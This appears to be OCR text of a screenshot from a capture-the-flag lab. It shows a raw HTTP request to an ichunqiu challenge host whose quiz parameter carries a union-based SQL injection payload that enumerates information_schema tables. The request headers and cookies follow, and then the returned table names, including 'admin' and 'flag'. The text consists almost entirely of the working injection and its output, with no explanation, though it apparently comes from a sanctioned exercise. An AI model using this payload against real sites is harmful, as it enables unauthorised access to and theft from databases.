 GET /welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=
4'+union+select+1,2,table_name,4,5+from+information_schema.tables+where+table_schema='ctf'%23&
t=10 HTTP/1.1
Host: eci-2zebqsszssoorhfg5f6k.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://eci-2zebqsszssoorhfg5f6k.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8
399e&n=4%27&t=10
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1743317578,1743390876,1743561315,1743939821;
_ga=GA1.2.2035285791.1743315751; _ga_J1DQF09WZC=GS1.2.1743318760.2.1.1743318773.0.0.0;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1743939821; HMACCOUNT=A81D0014AD6D924E; PHPSESSID=
21s2adq6ea1dqlg2ip967eeoe2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
table_schema=
quiz
Question 4' un
table_schema=
admin
Question 4' un
table_schema=
questions
Question 4' un
table_schema=
history
Question 4' un
table_schema=
rank
Question 4' un
table_schema=
flag